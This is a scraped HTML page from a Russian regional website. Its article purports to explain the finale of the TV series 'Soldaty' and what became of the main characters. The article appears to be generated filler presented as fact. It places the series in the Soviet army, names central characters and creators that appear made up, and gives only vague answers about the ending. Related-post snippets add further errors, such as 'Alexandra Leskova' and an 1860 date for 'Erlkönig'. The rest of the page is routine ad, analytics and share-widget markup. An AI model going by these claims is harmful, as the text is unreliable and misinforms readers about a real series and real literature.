        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-683" class="article-post post-683 post type-post status-publish format-standard category-iskusstvo">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/iskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Узнайте все: раскрытие финала сериала Солдаты и судьба главных героев</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-05-17">17.05.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-05-17">17.05.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p><strong>Солдаты</strong> &#8212; культовый сериал, который завораживал миллионы зрителей и не оставлял равнодушными даже самых требовательных кинолюбителей. Сериал повествует о жизни солдат внутри армейского коллектива и показывает, как они преодолевают трудности и испытания вместе.</p>
                <p>Однако, радость зрителей, которые проживали все происходящее вместе с героями, пришла к концу. Многие остались с вопросом: что же произошло с героями нашей истории? Как их дальнейшая жизнь сложилась?</p>
                <p>Одним словом, мы можем обрадовать вас, дорогие зрители. Именно в этой статье мы расскажем вам о судьбе главных героев сериала Солдаты и о том, что произошло с ними в их дальнейшей жизни.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#glavnyy-syuzhet">Главный сюжет</a>
                    </li>
                    <li class="level-1">
                      <a href="#reaktsiya-poklonnikov">Реакция поклонников</a>
                    </li>
                    <li class="level-1">
                      <a href="#perspektivy-prodolzheniya">Перспективы продолжения</a>
                    </li>
                    <li class="level-1">
                      <a href="#vopros-otvet">Вопрос-ответ</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakie-personazhi-seriala-soldaty-suschestvovali">Какие персонажи сериала «Солдаты» существовали в начале сериала?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakie-epizody-seriala-soldaty-byli-samymi">Какие эпизоды сериала «Солдаты» были самыми эмоциональными?</a>
                    </li>
                    <li class="level-2">
                      <a href="#chto-proizoshlo-s-geroyami-seriala-soldaty">Что произошло с героями сериала «Солдаты» после окончания срока службы в армии?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakie-temy-byli-zatronuty-v-seriale-soldaty">Какие темы были затронуты в сериале «Солдаты»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kto-snyal-i-stsenarist-seriala-soldaty">Кто снял и сценарист сериала «Солдаты»?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="glavnyy-syuzhet">Главный сюжет</h2>
                <p>Сериал &#171;Солдаты&#187; завершился, и теперь мы знаем, что произошло с главными героями. История раскрылась на фоне событий в армии Советского Союза. На начальном этапе идет знакомство с героями и создание предпосылок для дальнейшего развития сюжета.</p>
                <p>Основная линия сюжета касается Андрея Комарова &#8212; ударника и бойца, который проходил службу на пограничных войсках. Он вместе со своими товарищами принимал участие в масштабных боевых операциях и тяжелейших испытаниях. В конце сериала мы узнаем о его судьбе и осознаем, как важен каждый герой для этой великой страны.</p>
                <p>Другой направление сюжета касается переплетающихся судеб героев и их личной жизни. В центре внимания оказываются Андрей Комаров, Петр Осипов и Алексей Ткаченко. Каждый из этих персонажей имеет свои сложности и проблемы, но они находятся вместе за совместной работой и сильным духом коллектива. Только так они выживают и сохраняют верность своему делу.</p>
                <h2 id="reaktsiya-poklonnikov">Реакция поклонников</h2>
                <p>Финал сериала &#171;Солдаты&#187; стал для многих поклонников настоящим крестом. Разные группы фанатов высказывали свои мнения о том, как должен был закончиться этот культовый сериал.</p>
                <p>Одни считают, что сценаристы бросили идею развития сюжета и &#171;отдали&#187; финал заодно с закрытием сериала. Другие же наоборот, поддерживают окончание и считают его логичным и естественным.</p>
                <p>Некоторые фанаты обратили внимание на отсутствие классического хэппи-энда, а другие рассудили, что сериал не о том, чтобы все герои жили долго и счастливо. Критики утверждают, что финал сериала не был достаточно эмоциональным и драматичным, в то время как защитники считают, что финал был затмеваем напряжением и драмой предыдущих эпизодов.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <p>В целом, поклонники сериала &#171;Солдаты&#187; поделились на два лагеря: тех, кто замял печаль и расстроенность после самого финала, и тех, кто со всем завершил серию и не сильно задумывался о том, что произошло со всеми героями.</p>
                <h2 id="perspektivy-prodolzheniya">Перспективы продолжения</h2>
                <p>После того, как все загадки сериала &#171;Солдаты&#187; были разрешены в финале, многие фанаты задались вопросом о продолжении сериала. Какогоже должен быть сюжет в продолжении, если все уже выяснили?</p>
                <p>Однако создатели сериала не исключают возможность продолжения. Есть мнение, что производство следующих эпизодов может быть посвящено новой истории жизни солдат после военной службы. Как они адаптируются к гражданской жизни, какие будут проблемы и с кем они столкнутся?</p>
                <p>Конечно, есть и другие варианты продолжения. Можно отправить наших героев в новую миссию, на территории России или за её границами. Можно не сосредотачиваться на солдатах, а рассказать новые истории о других персонажах.</p>
                <p>Дело за создателями. Одинаково важен как сюжет, так и актеры, которые будут продолжать выступать в своих ролях. Решение о продолжении пока не принято, но мы надеемся, что главных героев сериала ещё многое ждет в будущем.</p>
                <h2 id="vopros-otvet">Вопрос-ответ</h2>
                <h3 id="kakie-personazhi-seriala-soldaty-suschestvovali">Какие персонажи сериала «Солдаты» существовали в начале сериала?</h3>
                <blockquote class="question">
                  <p>В начале сериала «Солдаты» существовали персонажи, которые были военнослужащими: Полковник Васильев, Рысь, Гера, Фильченко, Пехота, Лис, Шнуров и другие. В сериале появляются и другие персонажи &#8212; родственники и девушки героев.</p>
                </blockquote>
                <h3 id="kakie-epizody-seriala-soldaty-byli-samymi">Какие эпизоды сериала «Солдаты» были самыми эмоциональными?</h3>
                <blockquote class="question">
                  <p>В сериале «Солдаты» есть сцены, которые вызывают сильные эмоции у зрителей. Это, например, эпизод с гибелью Пехоты или смерть Фильченко. Однако, каждый зритель может выделить для себя самые эмоциональные моменты и сцены в этом сериале.</p>
                </blockquote>
                <h3 id="chto-proizoshlo-s-geroyami-seriala-soldaty">Что произошло с героями сериала «Солдаты» после окончания срока службы в армии?</h3>
                <blockquote class="question">
                  <p>После окончания срока службы в армии герои сериала «Солдаты» расходятся в разные стороны: кто-то уезжает за границу, кто-то продолжает работать в полиции, а кто-то становится бизнесменами. Также, у каждого героя есть свои личные проблемы, которые они решают в своей жизни.</p>
                </blockquote>
                <h3 id="kakie-temy-byli-zatronuty-v-seriale-soldaty">Какие темы были затронуты в сериале «Солдаты»?</h3>
                <blockquote class="question">
                  <p>В сериале «Солдаты» были затронуты различные темы: служба в армии, межличностные отношения, дружба, любовь, наркотики, алкоголизм, коррупция, бедность, криминал и многое другое. В сериале показаны разные стороны жизни и проблемы, с которыми сталкиваются герои.</p>
                </blockquote>
                <h3 id="kto-snyal-i-stsenarist-seriala-soldaty">Кто снял и сценарист сериала «Солдаты»?</h3>
                <blockquote class="question">
                  <p>Сериал «Солдаты» был создан режиссером Александром Шапиро и сценаристом Александром Беловым. В работе над сериалом приняли участие многие известные актеры и операторы. Сериал получил множество наград и призов на различных кинофестивалях.</p>
                </blockquote>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='g7v6_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="683" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/iskusstvo/uznaite-vse-raskrytie-finala-seriala-soldaty-i-sudba-glavnyx-geroev" data-title="Узнайте все: раскрытие финала сериала Солдаты и судьба главных героев" data-description="Солдаты &#8212; культовый сериал, который завораживал миллионы зрителей и не оставлял равнодушными даже самых требовательных кинолюбителей. Сериал повествует о жизни солдат внутри армейского коллектива и показывает, как они преодолевают трудности и испытания вместе. Однако, радость зрителей, которые проживали все происходящее вместе с героями, пришла к концу. Многие остались с вопросом: что же произошло с героями [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/iskusstvo/uznaite-vse-raskrytie-finala-seriala-soldaty-i-sudba-glavnyx-geroev" content="Узнайте все: раскрытие финала сериала Солдаты и судьба главных героев">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskrytie-klyucevyx-tem-i-simvoliki-v-povesti-leskova-ocarovannyi-strannik-glubokoe-pogruzenie-v-smyslovoi-mir-proizvedeniya">Раскрытие ключевых тем и символики в повести Лескова Очарованный странник: глубокое погружение в смысловой мир произведения</a>
              </div>
              <div class="post-card__description">
                В мире литературы Александра Лескова занимает особое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">5</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/uznaite-nazvanie-izvestnogo-filma-pro-poezd-kovceg-v-nasei-uvlekatelnoi-state">Узнайте название известного фильма про поезд-ковчег в нашей увлекательной статье!</a>
              </div>
              <div class="post-card__description">
                Если вы когда-то смотрели фильм про путешествие на
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/privet-ot-matranga-istinnyi-smysl-pesni-raskryt-iskrennost-ili-tonkii-gorec">Привет от Матранга: истинный смысл песни раскрыт &#8212; искренность или тонкий горец?</a>
              </div>
              <div class="post-card__description">
                Введение Матранг недавно выпустил новую песню &#171;
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskryvaem-vse-tainy-glavnyx-geroev-komedii-nedorosl-unikalnye-xarakteristiki-i-opisanie-personazei">Раскрываем все тайны главных героев комедии «Недоросль»: уникальные характеристики и описание персонажей.</a>
              </div>
              <div class="post-card__description">
                Денис Фонвизин – классик русской литературы XVIII века
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/glavnye-geroi-opery-karmen-zorza-bize-polnyi-analiz-xaraktera-i-povedeniya-personazei">Главные герои оперы «Кармен» Жоржа Бизе: полный анализ характера и поведения персонажей</a>
              </div>
              <div class="post-card__description">
                Опера «Кармен» Жоржа Бизе является одной из самых известных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/issleduem-licnosti-glavnyx-geroev-komedii-revizor-gogolya-podrobnyi-analiz-i-xarakteristika">Исследуем личности главных героев комедии «Ревизор» Гоголя: подробный анализ и характеристика</a>
              </div>
              <div class="post-card__description">
                Николай Васильевич Гоголь любил создавать запоминающихся
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">8</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/geroi-byliny-sadko-polnoe-pogruzenie-v-ix-xarakteristiki-i-uvlekatelnyi-mir">Герои былины «Садко»: полное погружение в их характеристики и увлекательный мир</a>
              </div>
              <div class="post-card__description">
                Введение Былины – это один из национальных видов русской эпоса.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/rassifrovka-obrazov-analiz-glavnyx-geroev-v-ballade-lesnoi-car">Расшифровка образов: Анализ главных героев в балладе «Лесной царь»</a>
              </div>
              <div class="post-card__description">
                «Лесной царь» &#8212; это баллада, которую в 1860 году
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/iskusstvo/uznaite-vse-raskrytie-finala-seriala-soldaty-i-sudba-glavnyx-geroev";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"06a8293070"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_488c55b1b8c060aba280734a8facdeca.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769538290371646
body_size: 397
content:
cb__utl_cb_share_1769538290371646('1ea92d09c43527572b24fe052f11127b');